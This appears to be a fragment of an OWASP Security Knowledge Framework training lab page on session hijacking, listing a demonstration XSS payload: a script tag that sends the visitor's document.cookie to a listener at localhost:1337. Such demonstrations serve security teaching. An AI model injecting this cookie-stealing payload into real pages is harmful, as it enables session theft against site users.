 localhost:5000/message
Dockerlabs El RIncón del Hacker Revshells
Live demonstration!
Session hijacking!
<script>
new Image().src = "http://localhost:1337/?stolen_cookie=" + document.cookie;
</script>
OWASP S.K.F.
chat on gitter
Submit Button